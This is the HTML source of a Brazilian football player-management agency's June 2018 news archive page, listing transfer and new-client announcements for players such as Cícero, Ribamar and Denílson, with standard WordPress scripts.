a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,#footer #hometab li.current a,.page-numbers.current,.meta_more a,#left-sidebar #serinfo-nav li.current a,.flex-control-nav li a.flex-active::before{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.meta_more a:hover,.flex-direction-nav a:hover{background-color:#082B48;}.meta_more a:hover{border-color:#082B48;}#header a.searchSubmit:hover,#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.entry a.ribbon:hover,a.mainbutton:hover,#mainhead a.searchSubmit,.meta_more a:hover,.flex-direction-nav a:hover{color:#fff;}.imgwrap,.tmnf_hero,.post-nav-image,.entryhead,.page-head,.maso,.about-inner{background-color:#000;}.page-head,.page-head p,.page-head a,.slideinside a,.slideinside p.meta,.slideinside p.meta a,.imglarge .entryhead h2 a,#sidebar .about-inner h2,.about-inner .meta{color:#fff;}.wpcm-matches-widget,.wpcm-match-info,.wpcm-match-fixture{background-color:#f9f9f9;}.wpcm-matches-widget{color:#636363;}.wpcm-matches-widget a,.clubs h4{color:#121c35;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

     
<body data-rsssl=1 class="archive date wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="upper">
   
    <div id="header" itemscope itemtype="http://schema.org/WPHeader">
        
        <div class="container">
        
    		<div class="clearfix"></div>
            
            <div id="titles" class="tranz2">
                
                                                    
                            <a class="logo" href="https://promanagerbr.com.br/en/homepage/">
                            
                                <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/logo_2.png" alt="Pro Manager Sports &amp; Marketing"/>
                                    
                            </a>
                            
                        
                            
            </div><!-- end #titles  -->
            
            <a id="navtrigger" class="ribbon" href="#"><i class="fa fa-bars"></i></a>
            
            <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> 
            
                <ul id="main-nav" class="nav"><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5733"><a href="https://promanagerbr.com.br/en/homepage/">Home</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://promanagerbr.com.br/en/company/">Company</a></li>
<li id="menu-item-7849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7849"><a href="https://promanagerbr.com.br/en/transfers/">Transfers</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5734"><a href="https://promanagerbr.com.br/en/team/">Team</a></li>
<li id="menu-item-5872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5872"><a href="https://promanagerbr.com.br/en/players/">Players</a>
<ul class="sub-menu">
	<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://promanagerbr.com.br/en/players/forward/">Forward</a></li>
	<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://promanagerbr.com.br/en/players/midfielder/">Midfielder</a></li>
	<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://promanagerbr.com.br/en/players/side/">Side</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://promanagerbr.com.br/en/players/defender/">Defender</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5732"><a href="https://promanagerbr.com.br/en/news/">News</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://promanagerbr.com.br/en/contact/">Contact</a></li>
</ul>

<a href="https://promanagerbr.com.br/en/homepage/../../pt/home" class="change-language br"></a>                
            </nav>
            
            <div class="clearfix"></div>
            
    	</div><!-- end .container  -->
    
    </div><!-- end #header  -->


<div class="wrapper p-border">
<div id="core">
    
    <div class="container classic_blog">
    
    	<div class="h_pad_fix">
    
                        
    			<h2 class="archiv ghost"><span class="maintitle">June, 2018</span>
    			<span class="subtitle">Archive</span></h2>  

                	</div>
    
        <div id="content" class="eightcol first">
        
                            
              <div class="blogger">
              
                                                                    
                                                    
                                      	<div class="item normal tranz ghost p-border post-7290 post type-post status-publish format-standard hentry category-tranfers tag-cicero-en">
            
            	    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/en/2018/06/29/cicero-signs-with-estoril-por/">CÍCERO SIGNS WITH ESTORIL-POR</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 29 de June de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/en/category/tranfers/" rel="category tag">Tranfers</a></span>

    </p>
                    
                    <p class="teaser">The midfielder Cícero got into a deal with the Estoril on this Friday. The young player signed a three-year contract<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/en/2018/06/29/cicero-signs-with-estoril-por/">Read More         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-7288 post type-post status-publish format-standard hentry category-tranfers">
            
            	    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/en/2018/06/28/ribamar-get-a-deal-with-pyramids-fc-egy/">RIBAMAR GET A DEAL WITH PYRAMIDS FC-EGY</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 28 de June de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/en/category/tranfers/" rel="category tag">Tranfers</a></span>

    </p>
                    
                    <p class="teaser">The striker Ribamar got into a deal with the Pyramids, from Egypt.  The player signed a three-year contract.<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/en/2018/06/28/ribamar-get-a-deal-with-pyramids-fc-egy/">Read More         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-7286 post type-post status-publish format-standard hentry category-news tag-denilson-en">
            
            	    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/en/2018/06/26/denilson-is-presented-by-atletico-mg/">DENÍLSON IS PRESENTED BY ATLÉTICO-MG</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 26 de June de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/en/category/news/" rel="category tag">News</a></span>

    </p>
                    
                    <p class="teaser">The striker Denilson was officially presented by the Atlético-MG last Tuesday, 06/26.  Atlético&#8217;s manager<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/en/2018/06/26/denilson-is-presented-by-atletico-mg/">Read More         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-7284 post type-post status-publish format-standard hentry category-tranfers tag-denilson-en">
            
            	    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/en/2018/06/20/denilson-sign-with-atletico-mg/">DENÍLSON SIGN WITH ATLÉTICO-MG</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 20 de June de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/en/category/tranfers/" rel="category tag">Tranfers</a></span>

    </p>
                    
                    <p class="teaser">The striker Denilson signed a 5 year deal with the Atlético-MG and will start the training sessions next week.  We<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/en/2018/06/20/denilson-sign-with-atletico-mg/">Read More         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-7282 post type-post status-publish format-standard hentry category-new-client tag-cicero-en">
            
            	    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/en/2018/06/13/new-client-cicero/">NEW CLIENT: CÍCERO</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 13 de June de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/en/category/new-client/" rel="category tag">New client</a></span>

    </p>
                    
                    <p class="teaser">The PRO MANAGER has the pleasure to announce it&#8217;s new client: Cícero, from Atlético Mineiro.  Welcome to the<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/en/2018/06/13/new-client-cicero/">Read More         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-7280 post type-post status-publish format-standard hentry category-tranfers tag-eber-bessa tag-victor-veloso-en">
            
            	    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/en/2018/06/09/eber-bessa-and-victor-veloso-got-a-deal-with-victoria-de-setubal/">ÉBER BESSA AND VICTOR VELOSO GOT A DEAL WITH VICTORIA DE SETÚBAL</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 9 de June de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/en/category/tranfers/" rel="category tag">Tranfers</a></span>

    </p>
                    
                    <p class="teaser">The PRO MANAGER athletes Éber Bessa and Victor Veloso are the new members of the Vitória de Setúbal.  Both signed a<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/en/2018/06/09/eber-bessa-and-victor-veloso-got-a-deal-with-victoria-de-setubal/">Read More         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-7278 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-caio-en tag-veron-en">
            
            	            
                    <div class="entryhead">
                        
                                            
                        <div class="icon-rating tranz"></div>
                        
                        <div class="imgwrap">
                            
                            <a href="https://promanagerbr.com.br/en/2018/06/08/veron-and-caio-members-of-brazilian-u-17-team/">
                                <img width="300" height="251" src="https://promanagerbr.com.br/wp-content/uploads/2018/06/caio-e-veron-convocados-brasil-sub17-jun18-335x280.jpg" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" fetchpriority="high" />                            </a>
                            
                                
  <p class="meta author tranz "> 
        <span>By <a href="https://promanagerbr.com.br/en/author/ideallize/" title="Posts by Ideallize" rel="author">Ideallize</a></span>    </p>
    
                        
                        </div>
                    
                    </div><!-- end .entryhead -->
                    
                    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/en/2018/06/08/veron-and-caio-members-of-brazilian-u-17-team/">VERON AND CAIO MEMBERS OF BRAZILIAN U-17 TEAM</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 8 de June de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/en/category/news/" rel="category tag">News</a></span>

    </p>
                    
                    <p class="teaser">Congratulations to our athletes Gabriel Veron and Caio to reach a place in the Brazilian U-17 team. Good Luck, boys!<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/en/2018/06/08/veron-and-caio-members-of-brazilian-u-17-team/">Read More         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-7275 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-lyanco-en">
            
            	            
                    <div class="entryhead">
                        
                                            
                        <div class="icon-rating tranz"></div>
                        
                        <div class="imgwrap">
                            
                            <a href="https://promanagerbr.com.br/en/2018/06/08/lyanco-sign-a-new-deal-with-pro-manager/">
                                <img width="300" height="251" src="https://promanagerbr.com.br/wp-content/uploads/2018/06/lyanco-renova-contrato-pro-manager-335x280.jpg" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" />                            </a>
                            
                                
  <p class="meta author tranz "> 
        <span>By <a href="https://promanagerbr.com.br/en/author/ideallize/" title="Posts by Ideallize" rel="author">Ideallize</a></span>    </p>
    
                        
                        </div>
                    
                    </div><!-- end .entryhead -->
                    
                    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/en/2018/06/08/lyanco-sign-a-new-deal-with-pro-manager/">LYANCO SIGN A NEW DEAL WITH PRO MANAGER</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 8 de June de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/en/category/news/" rel="category tag">News</a></span>

    </p>
                    
                    <p class="teaser">We are proud to keep working as the managers of Lyanco’s career. A partnership that begun when he had 14 years old<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/en/2018/06/08/lyanco-sign-a-new-deal-with-pro-manager/">Read More         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-7273 post type-post status-publish format-standard hentry category-news tag-veron-en">
            
            	    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/en/2018/06/06/veron-is-world-champions-with-palmeiras/">VERON IS WORLD CHAMPIONS WITH PALMEIRAS</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 6 de June de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/en/category/news/" rel="category tag">News</a></span>

    </p>
                    
                    <p class="teaser">Top scorer, best player, and world champions! Congratulations to our athlete Gabriel Veron was the top player for<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/en/2018/06/06/veron-is-world-champions-with-palmeiras/">Read More         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                        <!-- end post -->
                        
                        <div class="clearfix"></div>
                        
                </div><!-- end latest posts section-->
                
                <div class="clearfix"></div>
    
                        <div class="pagination">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://promanagerbr.com.br/en/2018/06/page/2/">2</a>
<a class="next page-numbers" href="https://promanagerbr.com.br/en/2018/06/page/2/">Next</a></div>
	</nav></div>
    
                                       
        
            </div><!-- end #content -->
            
            
            	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                
		<div class="sidebar_item">
		<h2 class="widget">Lastest News</h2>
		<ul>
											<li>
					<a href="https://promanagerbr.com.br/en/2025/02/07/metinho-was-loaned-from-manchester-city-to-bahia/">Metinho was loaned from Manchester City to Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2025/02/03/biel-is-the-new-player-of-sporting-lisbon/">Biel is the new player of Sporting Lisbon</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2025/02/01/wallace-davi-renew-his-contract-with-fluminense/">Wallace Davi renew his contract with Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2025/01/27/metinho-was-loaned-from-troyes-to-fc-basel/">Metinho was loaned from Troyes to FC Basel</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/12/08/anderson-lopes-top-scorer-of-j-league-2024/">Anderson Lopes: top scorer of J-League 2024</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/11/23/rodriguinho-signed-with-confianca/">Rodriguinho signed with Confiança</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/11/01/savinho-was-called-for-the-brazilian-national-team/">Savinho was called for the Brazilian National team</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/10/25/isaque-was-called-for-the-brazilian-national-team-u20/">Isaque was called for the Brazilian National Team U20</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/10/19/savinho-was-nominated-for-the-golden-boy-award-2024/">Savinho was nominated for the Golden Boy Award 2024</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/09/27/savinho-was-called-to-the-national-team-of-brazil/">Savinho was called to the National Team of Brazil</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/09/25/marlon-santos-was-officially-presented-by-lafc/">Marlon Santos was officially presented by LAFC</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/09/20/summer-transfer-window/">Summer Transfer Window</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/09/12/marlon-will-join-los-angeles-fc/">Marlon will join Los Angeles FC</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/09/10/glauber-lima-150-games-with-the-shirt-of-al-nasr/">Glauber Lima: 150 games with the shirt of Al Nasr</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/en/2024/09/05/joao-pedro-was-called-for-the-qualifications-of-the-world-cup-2026/">João Pedro was called for the Qualifications of the World Cup 2026</a>
									</li>
					</ul>

		</div><div class="sidebar_item"><h2 class="widget">Categories</h2>
			<ul>
					<li class="cat-item cat-item-110"><a href="https://promanagerbr.com.br/en/category/new-client/">New client</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://promanagerbr.com.br/en/category/news/">News</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://promanagerbr.com.br/en/category/sem-categoria-en/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://promanagerbr.com.br/en/category/tranfers/">Tranfers</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://promanagerbr.com.br/en/category/transferencias-en/">Transferências</a>
</li>
			</ul>

			</div><div class="sidebar_item"><h2 class="widget">Archives</h2>
			<ul>
					<li><a href='https://promanagerbr.com.br/en/2025/02/'>February 2025</a></li>
	<li><a href='https://promanagerbr.com.br/en/2025/01/'>January 2025</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/12/'>December 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/11/'>November 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/10/'>October 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/09/'>September 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/08/'>August 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/07/'>July 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/06/'>June 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/05/'>May 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/04/'>April 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/03/'>March 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/02/'>February 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2024/01/'>January 2024</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/12/'>December 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/11/'>November 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/10/'>October 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/09/'>September 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/08/'>August 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/07/'>July 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/06/'>June 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/05/'>May 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/04/'>April 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/03/'>March 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/02/'>February 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2023/01/'>January 2023</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/12/'>December 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/11/'>November 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/10/'>October 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/09/'>September 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/08/'>August 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/07/'>July 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/06/'>June 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/05/'>May 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/03/'>March 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/02/'>February 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2022/01/'>January 2022</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/12/'>December 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/10/'>October 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/09/'>September 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/08/'>August 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/07/'>July 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/06/'>June 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/05/'>May 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/04/'>April 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/03/'>March 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/02/'>February 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2021/01/'>January 2021</a></li>
	<li><a href='https://promanagerbr.com.br/en/2020/06/'>June 2020</a></li>
	<li><a href='https://promanagerbr.com.br/en/2020/05/'>May 2020</a></li>
	<li><a href='https://promanagerbr.com.br/en/2020/04/'>April 2020</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/10/'>October 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/09/'>September 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/08/'>August 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/07/'>July 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/06/'>June 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/05/'>May 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/04/'>April 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/03/'>March 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/02/'>February 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2019/01/'>January 2019</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/12/'>December 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/11/'>November 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/10/'>October 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/09/'>September 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/08/'>August 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/07/'>July 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/06/' aria-current="page">June 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/05/'>May 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/04/'>April 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/02/'>February 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2018/01/'>January 2018</a></li>
	<li><a href='https://promanagerbr.com.br/en/2017/12/'>December 2017</a></li>
	<li><a href='https://promanagerbr.com.br/en/2017/11/'>November 2017</a></li>
	<li><a href='https://promanagerbr.com.br/en/2017/10/'>October 2017</a></li>
	<li><a href='https://promanagerbr.com.br/en/2017/09/'>September 2017</a></li>
	<li><a href='https://promanagerbr.com.br/en/2017/08/'>August 2017</a></li>
	<li><a href='https://promanagerbr.com.br/en/2017/07/'>July 2017</a></li>
	<li><a href='https://promanagerbr.com.br/en/2017/06/'>June 2017</a></li>
	<li><a href='https://promanagerbr.com.br/en/2017/04/'>April 2017</a></li>
	<li><a href='https://promanagerbr.com.br/en/2017/01/'>January 2017</a></li>
			</ul>

			</div>            
            </div>
            
		        
    	        
    </div><!-- #sidebar -->             
            <div class="clearfix"></div>
            
    </div><!-- end .container -->
        
    
</div><!-- end #core -->

<div class="clearfix"></div>

</div><!-- /.wrapper  -->



    <div id="footer">

    

        <div class="container woocommerce"> 

        

                   	        
        
                
        
                
        
        
            

        </div>

        <div class="clearfix"></div>

            

        	<div class="container"> 

            <br><br>

        

					 
            

            				<div class="hrline"></div>

            

                			<div class="footer-logo">

                                    

                                <a class="logo" href="https://promanagerbr.com.br/en/homepage/">

                                

                                    <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/icone-grande-2.png" alt="Pro Manager Sports &amp; Marketing"/>

                                        

                                </a>

                            

                            </div>

                            

                    
                

                    
                    

                        <div class="footer-text">





                            <div class="rodape-tit">

                                Pro Manager Sports & Marketing

                            </div>

                            <div class="rodape-fone">

                                tel: +55 21 2610-9381  

                            </div>

                            <div class="endereco-rodape">

                                Rua Ator Paulo Gustavo, 160, sala 903 e 904 (Ed. Tiffany) - Niterói-RJ - Brasil - CEP: 24.230-062

                            </div>

                            <div class="redes-rodape">

                                

                            </div>

                            <p>PRO MANAGER SPORTS &amp; MARKETING
TEL: +55 21 2610-9381 
RUA ATOR PAULO GUSTAVO, 160, SALA 903 E 904 (ED. TIFFANY) - NITERÓI-RJ - BRASIL - CEP: 24.230-063</p><ul class="social-menu">


<li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/promanagerbr"><i class="fa fa-facebook-official"></i><span>Facebook</span></a></li>




<li class="sprite-instagram"><a class="mk-social-photobucket" title="Instagram" href="https://www.instagram.com/promanagerbr/"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>















</ul>
                        </div> 



                        <br><br>

                           

                    
                    

                

            

                <div class="clearfix"></div>  

                

                

                
                    

            </div>

            

    </div><!-- /#footer  -->



<div id="curtain" class="tranz">

	

	<form class="searchform" method="get" action="https://promanagerbr.com.br/en/">
<input type="text" name="s" class="s ghost p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' >Search</button>
</form>
    

    <a class='curtainclose rad' href="#" ><i class="fa fa-times"></i></a>

    

</div>

    

<div class="scrollTo_top ribbon">



    <a title="Scroll to top" class="rad" href="#">&uarr;</a>

    

</div>

</div><!-- /.upper class  -->

<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/promanagerbr.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpclubmanager-js-extra">
/* <![CDATA[ */
var wpclubmanager_L10n = {"days":"day","hrs":"hrs","mins":"min","secs":"sec"};
/* ]]> */
</script>
<script type="text/javascript" src="//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/frontend/wpclubmanager.js?ver=2.2.17" id="wpclubmanager-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/ownScript.js?ver=6f8a08b0a201b886731397d5adcb0a28" id="sport-club-ownScript-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&amp;ver=3.0" id="google-recaptcha-js"></script>
